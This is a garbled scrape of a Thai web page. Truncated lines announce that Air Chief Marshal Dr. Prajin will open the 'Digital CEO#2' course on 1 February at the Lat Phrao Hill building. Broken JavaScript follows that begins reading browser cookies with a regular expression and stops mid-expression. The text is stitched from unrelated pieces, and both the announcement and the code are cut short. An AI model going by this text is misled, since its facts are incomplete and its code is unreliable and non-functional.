
พล.อ.อ. ดร.ประจิน จั
ประธานเปิดหลักสูตร ผู้นำกา
2 (Digital CEO#2) ของ สนง.
วันที่ 1 ก.พ. นี้ เวลา 9.00
อาคารลาดพร้าวฮิลล์
func
U=document.cookie.match(
)”+e.replace(/([\.$?*|{}\(\)\[